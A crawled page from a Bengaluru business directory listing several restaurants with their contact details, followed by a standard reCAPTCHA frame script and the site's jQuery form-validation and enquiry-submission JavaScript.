								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 4041 4141</li><li><a href="http://hotelempire.in  " target="_blank" title="hotelempire.in  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> hotelempire.in  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Empire-Restaurant-Indiranagar/31239"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 4041 4141" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 4041 4141"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Empire-Restaurant-Indiranagar/31239"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 4041 4141" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 4041 4141"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Empire-Restaurant-Indiranagar/31239" title="Empire Restaurant Indiranagar in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Empire Restaurant Indiranagar in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Empire-Restaurant-Indiranagar/31239" title="Empire Restaurant Indiranagar in Bengaluru - Bengaluru Ads"><h3>Empire Restaurant Indiranagar</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://hotelempire.in  " target="_blank" style="color:#000000;" title="hotelempire.in  "> hotelempire.in  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 4041 4141" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 4041 4141" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Nagarjuna-Restaurant/6921" title="Nagarjuna Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Nagarjuna Restaurant in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Nagarjuna-Restaurant/6921" title="Nagarjuna Restaurant in Bengaluru - Bengaluru Ads"><h3>Nagarjuna Restaurant</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Meu Square, 174/1, Above KFC, Bannerghatta Main Rd, Dollar Layout, Phase 4, JP Nagar, Bengaluru, Kar</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 4130 0400</li><li><a href="http://www.nagarjunarestaurants..." target="_blank" title="www.nagarjunarestaurants..." style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> www.nagarjunarestaurants...</a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Nagarjuna-Restaurant/6921"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 4130 0400" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 4130 0400"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Nagarjuna-Restaurant/6921"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 4130 0400" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 4130 0400"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Nagarjuna-Restaurant/6921" title="Nagarjuna Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Nagarjuna Restaurant in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Nagarjuna-Restaurant/6921" title="Nagarjuna Restaurant in Bengaluru - Bengaluru Ads"><h3>Nagarjuna Restaurant</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://www.nagarjunarestaurants..." target="_blank" style="color:#000000;" title="www.nagarjunarestaurants..."> www.nagarjunarestaurants...</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 4130 0400" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 4130 0400" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Cafe-Noir/31242" title="Cafe Noir in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Cafe Noir in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Cafe-Noir/31242" title="Cafe Noir in Bengaluru - Bengaluru Ads"><h3>Cafe Noir</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> UB City, Unit No 206, The Collection, No 24, Vittal Mallya Rd, Bengaluru, Karnataka 560001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 4098 2050</li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Cafe-Noir/31242"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 4098 2050" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 4098 2050"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Cafe-Noir/31242"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 4098 2050" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 4098 2050"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Cafe-Noir/31242" title="Cafe Noir in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Cafe Noir in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Cafe-Noir/31242" title="Cafe Noir in Bengaluru - Bengaluru Ads"><h3>Cafe Noir</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 4098 2050" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 4098 2050" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Jalsa/6923" title="Jalsa in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Jalsa in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Jalsa/6923" title="Jalsa in Bengaluru - Bengaluru Ads"><h3>Jalsa</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 25/7, Outer Ring Road, Doddannakundi, Marathahalli, Brindavan Extension, Mahadevapura, Brindavan Ext</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 098866 57788</li><li><a href="http://jalsa.co.in" target="_blank" title="jalsa.co.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> jalsa.co.in</a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Jalsa/6923"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91098866 57788" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91098866 57788"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Jalsa/6923"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91098866 57788" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91098866 57788"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Jalsa/6923" title="Jalsa in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Jalsa in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Jalsa/6923" title="Jalsa in Bengaluru - Bengaluru Ads"><h3>Jalsa</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://jalsa.co.in" target="_blank" style="color:#000000;" title="jalsa.co.in"> jalsa.co.in</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91098866 57788" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91098866 57788" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mg_aBC1y2XiN5-ImKAdo4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769741032696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://bengaluruads.com/assets/js/manageAjax.js
body_size: 3870
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://bengaluruads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
